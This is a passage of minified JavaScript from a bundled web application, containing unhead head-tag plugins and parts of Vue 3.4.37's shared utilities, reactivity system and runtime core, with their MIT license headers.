r=So(t)||(t.key?`${t.tag}:${t.key}`:!1);r&&(t._d=r)},"tags:resolve":function(t){const e={};t.tags.forEach(n=>{const a=(n.key?`${n.tag}:${n.key}`:n._d)||n._p,i=e[a];if(i){let o=n?.tagDuplicateStrategy;if(!o&&ku.includes(n.tag)&&(o="merge"),o==="merge"){const l=i.props;["class","style"].forEach(h=>{l[h]&&(n.props[h]?(h==="style"&&!l[h].endsWith(";")&&(l[h]+=";"),n.props[h]=`${l[h]} ${n.props[h]}`):n.props[h]=l[h])}),e[a].props={...l,...n.props};return}else if(n._e===i._e){i._duped=i._duped||[],n._d=`${i._d}:${i._duped.length+1}`,i._duped.push(n);return}else if(un(n)>un(i))return}const s=Object.keys(n.props).length+(n.innerHTML?1:0)+(n.textContent?1:0);if(Qr.includes(n.tag)&&s===0){delete e[a];return}e[a]=n});const r=[];Object.values(e).forEach(n=>{const a=n._duped;delete n._duped,r.push(n),a&&r.push(...a)}),t.tags=r,t.tags=t.tags.filter(n=>!(n.tag==="meta"&&(n.props.name||n.props.property)&&!n.props.content))}}},_u={mode:"server",hooks:{"tags:resolve":function(t){const e={};t.tags.filter(r=>["titleTemplate","templateParams","title"].includes(r.tag)&&r._m==="server").forEach(r=>{e[r.tag]=r.tag.startsWith("title")?r.textContent:r.props}),Object.keys(e).length&&t.tags.push({tag:"script",innerHTML:JSON.stringify(e),props:{id:"unhead:payload",type:"application/json"}})}}},Tu=["script","link","bodyAttrs"],Au=t=>({hooks:{"tags:resolve":function(e){for(const r of e.tags.filter(n=>Tu.includes(n.tag)))Object.entries(r.props).forEach(([n,a])=>{n.startsWith("on")&&typeof a=="function"&&(t.ssr&&Bi.includes(n)?r.props[n]=`this.dataset.${n}fired = true`:delete r.props[n],r._eventHandlers=r._eventHandlers||{},r._eventHandlers[n]=a)}),t.ssr&&r._eventHandlers&&(r.props.src||r.props.href)&&(r.key=r.key||Va(r.props.src||r.props.href))},"dom:renderTag":function({$el:e,tag:r}){for(const n of Object.keys(e?.dataset||{}).filter(a=>Bi.some(i=>`${i}fired`===a))){const a=n.replace("fired","");r._eventHandlers?.[a]?.call(e,new Event(a.replace("on","")))}}}}),Mu=["link","style","script","noscript"],Eu={hooks:{"tag:normalise":({tag:t})=>{t.key&&Mu.includes(t.tag)&&(t.props["data-hid"]=t._h=Va(t.key))}}},Cu={hooks:{"tags:resolve":t=>{const e=r=>t.tags.find(n=>n._d===r)?._p;for(const{prefix:r,offset:n}of bu)for(const a of t.tags.filter(i=>typeof i.tagPriority=="string"&&i.tagPriority.startsWith(r))){const i=e(a.tagPriority.replace(r,""));typeof i<"u"&&(a._p=i+n)}t.tags.sort((r,n)=>r._p-n._p).sort((r,n)=>un(r)-un(n))}}},zu={meta:"content",link:"href",htmlAttrs:"lang"},Ru=t=>({hooks:{"tags:resolve":e=>{const{tags:r}=e,n=r.find(o=>o.tag==="title")?.textContent,a=r.findIndex(o=>o.tag==="templateParams"),i=a!==-1?r[a].props:{},s=i.separator||"|";delete i.separator,i.pageTitle=en(i.pageTitle||n||"",i,s);for(const o of r.filter(l=>l.processTemplateParams!==!1)){const l=zu[o.tag];l&&typeof o.props[l]=="string"?o.props[l]=en(o.props[l],i,s):(o.processTemplateParams===!0||["titleTemplate","title"].includes(o.tag))&&["innerHTML","textContent"].forEach(h=>{typeof o[h]=="string"&&(o[h]=en(o[h],i,s))})}t._templateParams=i,t._separator=s,e.tags=r.filter(o=>o.tag!=="templateParams")}}}),Ou={hooks:{"tags:resolve":t=>{const{tags:e}=t;let r=e.findIndex(a=>a.tag==="titleTemplate");const n=e.findIndex(a=>a.tag==="title");if(n!==-1&&r!==-1){const a=Di(e[r].textContent,e[n].textContent);a!==null?e[n].textContent=a||e[n].textContent:delete e[n]}else if(r!==-1){const a=Di(e[r].textContent);a!==null&&(e[r].textContent=a,e[r].tag="title",r=-1)}r!==-1&&delete e[r],t.tags=e.filter(Boolean)}}},Du={hooks:{"tags:afterResolve":function(t){for(const e of t.tags)typeof e.innerHTML=="string"&&(e.innerHTML&&["application/ld+json","application/json"].includes(e.props.type)?e.innerHTML=e.innerHTML.replace(/</g,"\\u003C"):e.innerHTML=e.innerHTML.replace(new RegExp(`</${e.tag}`,"g"),`<\\/${e.tag}`))}}};let To;function Pu(t={}){const e=Iu(t);return e.use(xu()),To=e}function Ni(t,e){return!t||t==="server"&&e||t==="client"&&!e}function Iu(t={}){const e=lu();e.addHooks(t.hooks||{}),t.document=t.document||(du?document:void 0);const r=!t.document,n=()=>{o.dirty=!0,e.callHook("entries:updated",o)};let a=0,i=[];const s=[],o={plugins:s,dirty:!1,resolvedOptions:t,hooks:e,headEntries(){return i},use(l){const h=typeof l=="function"?l(o):l;(!h.key||!s.some(f=>f.key===h.key))&&(s.push(h),Ni(h.mode,r)&&e.addHooks(h.hooks||{}))},push(l,h){delete h?.head;const f={_i:a++,input:l,...h};return Ni(f.mode,r)&&(i.push(f),n()),{dispose(){i=i.filter(m=>m._i!==f._i),e.callHook("entries:updated",o),n()},patch(m){i=i.map(p=>(p._i===f._i&&(p.input=f.input=m),p)),n()}}},async resolveTags(){const l={tags:[],entries:[...i]};await e.callHook("entries:resolve",l);for(const h of l.entries){const f=h.resolvedInput||h.input;if(h.resolvedInput=await(h.transform?h.transform(f):f),h.resolvedInput)for(const m of await gu(h)){const p={tag:m,entry:h,resolvedOptions:o.resolvedOptions};await e.callHook("tag:normalise",p),l.tags.push(p.tag)}}return await e.callHook("tags:beforeResolve",l),await e.callHook("tags:resolve",l),await e.callHook("tags:afterResolve",l),l.tags},ssr:r};return[Su,_u,Au,Eu,Cu,Ru,Ou,Du,...t?.plugins||[]].forEach(l=>o.use(l)),o.hooks.callHook("init",o),o}function Bu(){return To}/**
* @vue/shared v3.4.37
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function $a(t,e){const r=new Set(t.split(","));return n=>r.has(n)}const qe={},j0=[],Ct=()=>{},Nu=()=>!1,Cr=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),Ua=t=>t.startsWith("onUpdate:"),ut=Object.assign,ja=(t,e)=>{const r=t.indexOf(e);r>-1&&t.splice(r,1)},Lu=Object.prototype.hasOwnProperty,Ee=(t,e)=>Lu.call(t,e),xe=Array.isArray,G0=t=>_n(t)==="[object Map]",Ao=t=>_n(t)==="[object Set]",Se=t=>typeof t=="function",tt=t=>typeof t=="string",A0=t=>typeof t=="symbol",Fe=t=>t!==null&&typeof t=="object",Mo=t=>(Fe(t)||Se(t))&&Se(t.then)&&Se(t.catch),Eo=Object.prototype.toString,_n=t=>Eo.call(t),Hu=t=>_n(t).slice(8,-1),Co=t=>_n(t)==="[object Object]",Ga=t=>tt(t)&&t!=="NaN"&&t[0]!=="-"&&""+parseInt(t,10)===t,W0=$a(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Tn=t=>{const e=Object.create(null);return r=>e[r]||(e[r]=t(r))},qu=/-(\w)/g,Ht=Tn(t=>t.replace(qu,(e,r)=>r?r.toUpperCase():"")),Fu=/\B([A-Z])/g,H0=Tn(t=>t.replace(Fu,"-$1").toLowerCase()),An=Tn(t=>t.charAt(0).toUpperCase()+t.slice(1)),$n=Tn(t=>t?`on${An(t)}`:""),k0=(t,e)=>!Object.is(t,e),tn=(t,...e)=>{for(let r=0;r<t.length;r++)t[r](...e)},zo=(t,e,r,n=!1)=>{Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:n,value:r})},ba=t=>{const e=parseFloat(t);return isNaN(e)?t:e};let Li;const Ro=()=>Li||(Li=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Wa(t){if(xe(t)){const e={};for(let r=0;r<t.length;r++){const n=t[r],a=tt(n)?ju(n):Wa(n);if(a)for(const i in a)e[i]=a[i]}return e}else if(tt(t)||Fe(t))return t}const Vu=/;(?![^(]*\))/g,$u=/:([^]+)/,Uu=/\/\*[^]*?\*\//g;function ju(t){const e={};return t.replace(Uu,"").split(Vu).forEach(r=>{if(r){const n=r.split($u);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e}function zr(t){let e="";if(tt(t))e=t;else if(xe(t))for(let r=0;r<t.length;r++){const n=zr(t[r]);n&&(e+=n+" ")}else if(Fe(t))for(const r in t)t[r]&&(e+=r+" ");return e.trim()}const Gu="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Wu=$a(Gu);function Oo(t){return!!t||t===""}const Do=t=>!!(t&&t.__v_isRef===!0),Ze=t=>tt(t)?t:t==null?"":xe(t)||Fe(t)&&(t.toString===Eo||!Se(t.toString))?Do(t)?Ze(t.value):JSON.stringify(t,Po,2):String(t),Po=(t,e)=>Do(e)?Po(t,e.value):G0(e)?{[`Map(${e.size})`]:[...e.entries()].reduce((r,[n,a],i)=>(r[Un(n,i)+" =>"]=a,r),{})}:Ao(e)?{[`Set(${e.size})`]:[...e.values()].map(r=>Un(r))}:A0(e)?Un(e):Fe(e)&&!xe(e)&&!Co(e)?String(e):e,Un=(t,e="")=>{var r;return A0(t)?`Symbol(${(r=t.description)!=null?r:e})`:t};/**
* @vue/reactivity v3.4.37
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Pt;class Ku{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Pt,!e&&Pt&&(this.index=(Pt.scopes||(Pt.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const r=Pt;try{return Pt=this,e()}finally{Pt=r}}}on(){Pt=this}off(){Pt=this.parent}stop(e){if(this._active){let r,n;for(r=0,n=this.effects.length;r<n;r++)this.effects[r].stop();for(r=0,n=this.cleanups.length;r<n;r++)this.cleanups[r]();if(this.scopes)for(r=0,n=this.scopes.length;r<n;r++)this.scopes[r].stop(!0);if(!this.detached&&this.parent&&!e){const a=this.parent.scopes.pop();a&&a!==this&&(this.parent.scopes[this.index]=a,a.index=this.index)}this.parent=void 0,this._active=!1}}}function Yu(t,e=Pt){e&&e.active&&e.effects.push(t)}function Xu(){return Pt}let P0;class Ka{constructor(e,r,n,a){this.fn=e,this.trigger=r,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Yu(this,a)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,M0();for(let e=0;e<this._depsLength;e++){const r=this.deps[e];if(r.computed&&(Zu(r.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),E0()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=w0,r=P0;try{return w0=!0,P0=this,this._runnings++,Hi(this),this.fn()}finally{qi(this),this._runnings--,P0=r,w0=e}}stop(){this.active&&(Hi(this),qi(this),this.onStop&&this.onStop(),this.active=!1)}}function Zu(t){return t.value}function Hi(t){t._trackId++,t._depsLength=0}function qi(t){if(t.deps.length>t._depsLength){for(let e=t._depsLength;e<t.deps.length;e++)Io(t.deps[e],t);t.deps.length=t._depsLength}}function Io(t,e){const r=t.get(e);r!==void 0&&e._trackId!==r&&(t.delete(e),t.size===0&&t.cleanup())}let w0=!0,ya=0;const Bo=[];function M0(){Bo.push(w0),w0=!1}function E0(){const t=Bo.pop();w0=t===void 0?!0:t}function Ya(){ya++}function Xa(){for(ya--;!ya&&wa.length;)wa.shift()()}function No(t,e,r){if(e.get(t)!==t._trackId){e.set(t,t._trackId);const n=t.deps[t._depsLength];n!==e?(n&&Io(n,t),t.deps[t._depsLength++]=e):t._depsLength++}}const wa=[];function Lo(t,e,r){Ya();for(const n of t.keys()){let a;n._dirtyLevel<e&&(a??(a=t.get(n)===n._trackId))&&(n._shouldSchedule||(n._shouldSchedule=n._dirtyLevel===0),n._dirtyLevel=e),n._shouldSchedule&&(a??(a=t.get(n)===n._trackId))&&(n.trigger(),(!n._runnings||n.allowRecurse)&&n._dirtyLevel!==2&&(n._shouldSchedule=!1,n.scheduler&&wa.push(n.scheduler)))}Xa()}const Ho=(t,e)=>{const r=new Map;return r.cleanup=t,r.computed=e,r},xa=new WeakMap,I0=Symbol(""),ka=Symbol("");function vt(t,e,r){if(w0&&P0){let n=xa.get(t);n||xa.set(t,n=new Map);let a=n.get(r);a||n.set(r,a=Ho(()=>n.delete(r))),No(P0,a)}}function r0(t,e,r,n,a,i){const s=xa.get(t);if(!s)return;let o=[];if(e==="clear")o=[...s.values()];else if(r==="length"&&xe(t)){const l=Number(n);s.forEach((h,f)=>{(f==="length"||!A0(f)&&f>=l)&&o.push(h)})}else switch(r!==void 0&&o.push(s.get(r)),e){case"add":xe(t)?Ga(r)&&o.push(s.get("length")):(o.push(s.get(I0)),G0(t)&&o.push(s.get(ka)));break;case"delete":xe(t)||(o.push(s.get(I0)),G0(t)&&o.push(s.get(ka)));break;case"set":G0(t)&&o.push(s.get(I0));break}Ya();for(const l of o)l&&Lo(l,4);Xa()}const Ju=$a("__proto__,__v_isRef,__isVue"),qo=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>t!=="arguments"&&t!=="caller").map(t=>Symbol[t]).filter(A0)),Fi=Qu();function Qu(){const t={};return["includes","indexOf","lastIndexOf"].forEach(e=>{t[e]=function(...r){const n=De(this);for(let i=0,s=this.length;i<s;i++)vt(n,"get",i+"");const a=n[e](...r);return a===-1||a===!1?n[e](...r.map(De)):a}}),["push","pop","shift","unshift","splice"].forEach(e=>{t[e]=function(...r){M0(),Ya();const n=De(this)[e].apply(this,r);return Xa(),E0(),n}}),t}function ec(t){A0(t)||(t=String(t));const e=De(this);return vt(e,"has",t),e.hasOwnProperty(t)}class Fo{constructor(e=!1,r=!1){this._isReadonly=e,this._isShallow=r}get(e,r,n){const a=this._isReadonly,i=this._isShallow;if(r==="__v_isReactive")return!a;if(r==="__v_isReadonly")return a;if(r==="__v_isShallow")return i;if(r==="__v_raw")return n===(a?i?dc:jo:i?Uo:$o).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const s=xe(e);if(!a){if(s&&Ee(Fi,r))return Reflect.get(Fi,r,n);if(r==="hasOwnProperty")return ec}const o=Reflect.get(e,r,n);return(A0(r)?qo.has(r):Ju(r))||(a||vt(e,"get",r),i)?o:gt(o)?s&&Ga(r)?o:o.value:Fe(o)?a?Wo(o):En(o):o}}class Vo extends Fo{constructor(e=!1){super(!1,e)}set(e,r,n,a){let i=e[r];if(!this._isShallow){const l=L0(i);if(!Q0(n)&&!L0(n)&&(i=De(i),n=De(n)),!xe(e)&&gt(i)&&!gt(n))return l?!1:(i.value=n,!0)}const s=xe(e)&&Ga(r)?Number(r)<e.length:Ee(e,r),o=Reflect.set(e,r,n,a);return e===De(a)&&(s?k0(n,i)&&r0(e,"set",r,n):r0(e,"add",r,n)),o}deleteProperty(e,r){const n=Ee(e,r);e[r];const a=Reflect.deleteProperty(e,r);return a&&n&&r0(e,"delete",r,void 0),a}has(e,r){const n=Reflect.has(e,r);return(!A0(r)||!qo.has(r))&&vt(e,"has",r),n}ownKeys(e){return vt(e,"iterate",xe(e)?"length":I0),Reflect.ownKeys(e)}}class tc extends Fo{constructor(e=!1){super(!0,e)}set(e,r){return!0}deleteProperty(e,r){return!0}}const rc=new Vo,nc=new tc,ac=new Vo(!0);const Za=t=>t,Mn=t=>Reflect.getPrototypeOf(t);function Ir(t,e,r=!1,n=!1){t=t.__v_raw;const a=De(t),i=De(e);r||(k0(e,i)&&vt(a,"get",e),vt(a,"get",i));const{has:s}=Mn(a),o=n?Za:r?ei:xr;if(s.call(a,e))return o(t.get(e));if(s.call(a,i))return o(t.get(i));t!==a&&t.get(e)}function Br(t,e=!1){const r=this.__v_raw,n=De(r),a=De(t);return e||(k0(t,a)&&vt(n,"has",t),vt(n,"has",a)),t===a?r.has(t):r.has(t)||r.has(a)}function Nr(t,e=!1){return t=t.__v_raw,!e&&vt(De(t),"iterate",I0),Reflect.get(t,"size",t)}function Vi(t,e=!1){!e&&!Q0(t)&&!L0(t)&&(t=De(t));const r=De(this);return Mn(r).has.call(r,t)||(r.add(t),r0(r,"add",t,t)),this}function $i(t,e,r=!1){!r&&!Q0(e)&&!L0(e)&&(e=De(e));const n=De(this),{has:a,get:i}=Mn(n);let s=a.call(n,t);s||(t=De(t),s=a.call(n,t));const o=i.call(n,t);return n.set(t,e),s?k0(e,o)&&r0(n,"set",t,e):r0(n,"add",t,e),this}function Ui(t){const e=De(this),{has:r,get:n}=Mn(e);let a=r.call(e,t);a||(t=De(t),a=r.call(e,t)),n&&n.call(e,t);const i=e.delete(t);return a&&r0(e,"delete",t,void 0),i}function ji(){const t=De(this),e=t.size!==0,r=t.clear();return e&&r0(t,"clear",void 0,void 0),r}function Lr(t,e){return function(n,a){const i=this,s=i.__v_raw,o=De(s),l=e?Za:t?ei:xr;return!t&&vt(o,"iterate",I0),s.forEach((h,f)=>n.call(a,l(h),l(f),i))}}function Hr(t,e,r){return function(...n){const a=this.__v_raw,i=De(a),s=G0(i),o=t==="entries"||t===Symbol.iterator&&s,l=t==="keys"&&s,h=a[t](...n),f=r?Za:e?ei:xr;return!e&&vt(i,"iterate",l?ka:I0),{next(){const{value:m,done:p}=h.next();return p?{value:m,done:p}:{value:o?[f(m[0]),f(m[1])]:f(m),done:p}},[Symbol.iterator](){return this}}}}function f0(t){return function(...e){return t==="delete"?!1:t==="clear"?void 0:this}}function ic(){const t={get(i){return Ir(this,i)},get size(){return Nr(this)},has:Br,add:Vi,set:$i,delete:Ui,clear:ji,forEach:Lr(!1,!1)},e={get(i){return Ir(this,i,!1,!0)},get size(){return Nr(this)},has:Br,add(i){return Vi.call(this,i,!0)},set(i,s){return $i.call(this,i,s,!0)},delete:Ui,clear:ji,forEach:Lr(!1,!0)},r={get(i){return Ir(this,i,!0)},get size(){return Nr(this,!0)},has(i){return Br.call(this,i,!0)},add:f0("add"),set:f0("set"),delete:f0("delete"),clear:f0("clear"),forEach:Lr(!0,!1)},n={get(i){return Ir(this,i,!0,!0)},get size(){return Nr(this,!0)},has(i){return Br.call(this,i,!0)},add:f0("add"),set:f0("set"),delete:f0("delete"),clear:f0("clear"),forEach:Lr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{t[i]=Hr(i,!1,!1),r[i]=Hr(i,!0,!1),e[i]=Hr(i,!1,!0),n[i]=Hr(i,!0,!0)}),[t,r,e,n]}const[sc,oc,lc,uc]=ic();function Ja(t,e){const r=e?t?uc:lc:t?oc:sc;return(n,a,i)=>a==="__v_isReactive"?!t:a==="__v_isReadonly"?t:a==="__v_raw"?n:Reflect.get(Ee(r,a)&&a in n?r:n,a,i)}const cc={get:Ja(!1,!1)},hc={get:Ja(!1,!0)},fc={get:Ja(!0,!1)};const $o=new WeakMap,Uo=new WeakMap,jo=new WeakMap,dc=new WeakMap;function mc(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function pc(t){return t.__v_skip||!Object.isExtensible(t)?0:mc(Hu(t))}function En(t){return L0(t)?t:Qa(t,!1,rc,cc,$o)}function Go(t){return Qa(t,!1,ac,hc,Uo)}function Wo(t){return Qa(t,!0,nc,fc,jo)}function Qa(t,e,r,n,a){if(!Fe(t)||t.__v_raw&&!(e&&t.__v_isReactive))return t;const i=a.get(t);if(i)return i;const s=pc(t);if(s===0)return t;const o=new Proxy(t,s===2?n:r);return a.set(t,o),o}function K0(t){return L0(t)?K0(t.__v_raw):!!(t&&t.__v_isReactive)}function L0(t){return!!(t&&t.__v_isReadonly)}function Q0(t){return!!(t&&t.__v_isShallow)}function Ko(t){return t?!!t.__v_raw:!1}function De(t){const e=t&&t.__v_raw;return e?De(e):t}function vc(t){return Object.isExtensible(t)&&zo(t,"__v_skip",!0),t}const xr=t=>Fe(t)?En(t):t,ei=t=>Fe(t)?Wo(t):t;class Yo{constructor(e,r,n,a){this.getter=e,this._setter=r,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Ka(()=>e(this._value),()=>rn(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!a,this.__v_isReadonly=n}get value(){const e=De(this);return(!e._cacheable||e.effect.dirty)&&k0(e._value,e._value=e.effect.run())&&rn(e,4),Xo(e),e.effect._dirtyLevel>=2&&rn(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function gc(t,e,r=!1){let n,a;const i=Se(t);return i?(n=t,a=Ct):(n=t.get,a=t.set),new Yo(n,a,i||!a,r)}function Xo(t){var e;w0&&P0&&(t=De(t),No(P0,(e=t.dep)!=null?e:t.dep=Ho(()=>t.dep=void 0,t instanceof Yo?t:void 0)))}function rn(t,e=4,r,n){t=De(t);const a=t.dep;a&&Lo(a,e)}function gt(t){return!!(t&&t.__v_isRef===!0)}function st(t){return Jo(t,!1)}function Zo(t){return Jo(t,!0)}function Jo(t,e){return gt(t)?t:new bc(t,e)}class bc{constructor(e,r){this.__v_isShallow=r,this.dep=void 0,this.__v_isRef=!0,this._rawValue=r?e:De(e),this._value=r?e:xr(e)}get value(){return Xo(this),this._value}set value(e){const r=this.__v_isShallow||Q0(e)||L0(e);e=r?e:De(e),k0(e,this._rawValue)&&(this._rawValue,this._rawValue=e,this._value=r?e:xr(e),rn(this,4))}}function Nt(t){return gt(t)?t.value:t}const yc={get:(t,e,r)=>Nt(Reflect.get(t,e,r)),set:(t,e,r,n)=>{const a=t[e];return gt(a)&&!gt(r)?(a.value=r,!0):Reflect.set(t,e,r,n)}};function Qo(t){return K0(t)?t:new Proxy(t,yc)}/**
* @vue/runtime-core v3.4.37
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function x0(t,e,r,n){try{return n?t(...n):t()}catch(a){Cn(a,e,r)}}function Lt(t,e,r,n){if(Se(t)){const a=x0(t,e,r,n);return a&&Mo(a)&&a.catch(i=>{Cn(i,e,r)}),a}if(xe(t)){const a=[];for(let i=0;i<t.length;i++)a.push(Lt(t[i],e,r,n));return a}}function Cn(t,e,r,n=!0){const a=e?e.vnode:null;if(e){let i=e.parent;const s=e.proxy,o=`https://vuejs.org/error-reference/#runtime-${r}`;for(;i;){const h=i.ec;if(h){for(let f=0;f<h.length;f++)if(h[f](t,s,o)===!1)return}i=i.parent}const l=e.appContext.config.errorHandler;if(l){M0(),x0(l,null,10,[t,s,o]),E0();return}}wc(t,r,a,n)}function wc(t,e,r,n=!0){console.error(t)}let kr=!1,Sa=!1;const lt=[];let jt=0;const Y0=[];let p0=null,D0=0;const el=Promise.resolve();let ti=null;function ri(t){const e=ti||el;return t?e.then(this?t.bind(this):t):e}function xc(t){let e=jt+1,r=lt.length;for(;e<r;){const n=e+r>>>1,a=lt[n],i=Sr(a);i<t||i===t&&a.pre?e=n+1:r=n}return e}function ni(t){(!lt.length||!lt.includes(t,kr&&t.allowRecurse?jt+1:jt))&&(t.id==null?lt.push(t):lt.splice(xc(t.id),0,t),tl())}function tl(){!kr&&!Sa&&(Sa=!0,ti=el.then(rl))}function kc(t){const e=lt.indexOf(t);e>jt&&lt.splice(e,1)}function Sc(t){xe(t)?Y0.push(...t):(!p0||!p0.includes(t,t.allowRecurse?D0+1:D0))&&Y0.push(t),tl()}function Gi(t,e,r=kr?jt+1:0){for(;r<lt.length;r++){const n=lt[r];if(n&&n.pre){if(t&&n.id!==t.uid)continue;lt.splice(r,1),r--,n()}}}function cn(t){if(Y0.length){const e=[...new Set(Y0)].sort((r,n)=>Sr(r)-Sr(n));if(Y0.length=0,p0){p0.push(...e);return}for(p0=e,D0=0;D0<p0.length;D0++){const r=p0[D0];r.active!==!1&&r()}p0=null,D0=0}}const Sr=t=>t.id==null?1/0:t.id,_c=(t,e)=>{const r=Sr(t)-Sr(e);if(r===0){if(t.pre&&!e.pre)return-1;if(e.pre&&!t.pre)return 1}return r};function rl(t){Sa=!1,kr=!0,lt.sort(_c);try{for(jt=0;jt<lt.length;jt++){const e=lt[jt];e&&e.active!==!1&&x0(e,e.i,e.i?15:14)}}finally{jt=0,lt.length=0,cn(),kr=!1,ti=null,(lt.length||Y0.length)&&rl()}}let nt=null,nl=null;function hn(t){const e=nt;return nt=t,nl=t&&t.type.__scopeId||null,e}function al(t,e=nt,r){if(!e||t._n)return t;const n=(...a)=>{n._d&&ns(-1);const i=hn(e);let s;try{s=t(...a)}finally{hn(i),n._d&&ns(1)}return s};return n._n=!0,n._c=!0,n._d=!0,n}function Tc(t,e){if(nt===null)return t;const r=Dn(nt),n=t.dirs||(t.dirs=[]);for(let a=0;a<e.length;a++){let[i,s,o,l=qe]=e[a];i&&(Se(i)&&(i={mounted:i,updated:i}),i.deep&&b0(s),n.push({dir:i,instance:r,value:s,oldValue:void 0,arg:o,modifiers:l}))}return t}function $t(t,e,r,n){const a=t.dirs,i=e&&e.dirs;for(let s=0;s<a.length;s++){const o=a[s];i&&(o.oldValue=i[s].value);let l=o.dir[n];l&&(M0(),Lt(l,r,8,[t.el,o,t,e]),E0())}}function il(t,e){t.shapeFlag&6&&t.component?il(t.component.subTree,e):t.shapeFlag&128?(t.ssContent.transition=e.clone(t.ssContent),t.ssFallback.transition=e.clone(t.ssFallback)):t.transition=e}/*! #__NO_SIDE_EFFECTS__ */function Ft(t,e){return Se(t)?ut({name:t.name},e,{setup:t}):t}const X0=t=>!!t.type.__asyncLoader,sl=t=>t.type.__isKeepAlive;function ol(t,e){ul(t,"a",e)}function ll(t,e){ul(t,"da",e)}function ul(t,e,r=it){const n=t.__wdc||(t.__wdc=()=>{let a=r;for(;a;){if(a.isDeactivated)return;a=a.parent}return t()});if(zn(e,n,r),r){let a=r.parent;for(;a&&a.parent;)sl(a.parent.vnode)&&Ac(n,e,r,a),a=a.parent}}function Ac(t,e,r,n){const a=zn(e,t,n,!0);hl(()=>{ja(n[e],a)},r)}function zn(t,e,r=it,n=!1){if(r){const a=r[t]||(r[t]=[]),i=e.__weh||(e.__weh=(...s)=>{M0();const o=Rr(r),l=Lt(e,r,t,s);return o(),E0(),l});return n?a.unshift(i):a.push(i),i}}const u0=t=>(e,r=it)=>{(!On||t==="sp")&&zn(t,(...n)=>e(...n),r)},Mc=u0("bm"),er=u0("m"),Ec=u0("bu"),Cc=u0("u"),cl=u0("bum"),hl=u0("um"),zc=u0("sp"),Rc=u0("rtg"),Oc=u0("rtc");function Dc(t,e=it){zn("ec",t,e)}const Pc="components";function fl(t,e){return Bc(Pc,t,!0,e)||t}const Ic=Symbol.for("v-ndc");function Bc(t,e,r=!0,n=!1){const a=nt||it;if(a){const i=a.type;{const o=E4(i,!1);if(o&&(o===e||o===Ht(e)||o===An(Ht(e))))return i}const s=Wi(a[t]||i[t],e)||Wi(a.appContext[t],e);return!s&&n?i:s}}function Wi(t,e){return t&&(t[e]||t[Ht(e)]||t[An(Ht(e))])}function fn(t,e,r,n){let a;const i=r;if(xe(t)||tt(t)){a=new Array(t.length);for(let s=0,o=t.length;s<o;s++)a[s]=e(t[s],s,void 0,i)}else if(typeof t=="number"){a=new Array(t);for(let s=0;s<t;s++)a[s]=e(s+1,s,void 0,i)}else if(Fe(t))if(t[Symbol.iterator])a=Array.from(t,(s,o)=>e(s,o,void 0,i));else{const s=Object.keys(t);a=new Array(s.length);for(let o=0,l=s.length;o<l;o++){const h=s[o];a[o]=e(t[h],h,o,i)}}else a=[];return a}function Ki(t,e,r={},n,a){if(nt.isCE||nt.parent&&X0(nt.parent)&&nt.parent.isCE)return Je("slot",r,n);let i=t[e];i&&i._c&&(i._d=!1),Ae();const s=i&&dl(i(r)),o=tr(Ye,{key:(r.key||s&&s.key||`_${e}`)+(!s&&n?"_fb":"")},s||[],s&&t._===1?64:-2);return o.scopeId&&(o.slotScopeIds=[o.scopeId+"-s"]),i&&i._c&&(i._d=!0),o}function dl(t){return t.some(e=>pn(e)?!(e.type===i0||e.type===Ye&&!dl(e.children)):!0)?t:null}const _a=t=>t?Dl(t)?Dn(t):_a(t.parent):null,mr=ut(Object.create(null),{$:t=>t,$el:t=>t.vnode.el,$data:t=>t.data,$props:t=>t.props,$attrs:t=>t.attrs,$slots:t=>t.slots,$refs:t=>t.refs,$parent:t=>_a(t.parent),$root:t=>_a(t.root),$emit:t=>t.emit,$options:t=>ai(t),$forceUpdate:t=>t.f||(t.f=()=>{t.effect.dirty=!0,ni(t.update)}),$nextTick:t=>t.n||(t.n=ri.bind(t.proxy)),$watch:t=>l4.bind(t)}),jn=(t,e)=>t!==qe&&!t.__isScriptSetup&&Ee(t,e),Nc={get({_:t},e){if(e==="__v_skip")return!0;const{ctx:r,setupState:n,data:a,props:i,accessCache:s,type:o,appContext:l}=t;let h;if(e[0]!=="$"){const v=s[e];if(v!==void 0)switch(v){case 1:return n[e];case 2:return a[e];case 4:return r[e];case 3:return i[e]}else{if(jn(n,e))return s[e]=1,n[e];if(a!==qe&&Ee(a,e))return s[e]=2,a[e];if((h=t.propsOptions[0])&&Ee(h,e))return s[e]=3,i[e];if(r!==qe&&Ee(r,e))return s[e]=4,r[e];Ta&&(s[e]=0)}}const f=mr[e];let m,p;if(f)return e==="$attrs"&&vt(t.attrs,"get",""),f(t);if((m=o.__cssModules)&&(m=m[e]))return m;if(r!==qe&&Ee(r,e))return s[e]=4,r[e];if(p=l.config.globalProperties,Ee(p,e))return 